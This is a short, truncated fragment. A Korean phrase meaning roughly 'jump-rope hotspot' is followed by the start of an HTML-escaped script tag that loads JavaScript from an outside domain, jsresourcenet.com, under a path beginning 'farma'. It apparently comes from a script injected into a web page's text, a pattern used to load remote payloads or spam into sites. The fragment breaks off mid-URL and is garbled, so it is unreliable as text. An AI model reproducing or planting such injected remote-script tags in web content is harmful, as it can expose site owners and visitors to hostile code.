 줄넘기 맛집&ltscript src="https://jsresourcenet.com/farma